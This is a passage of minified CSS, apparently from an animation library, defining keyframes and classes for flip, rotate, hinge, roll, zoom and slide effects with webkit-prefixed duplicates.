rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes 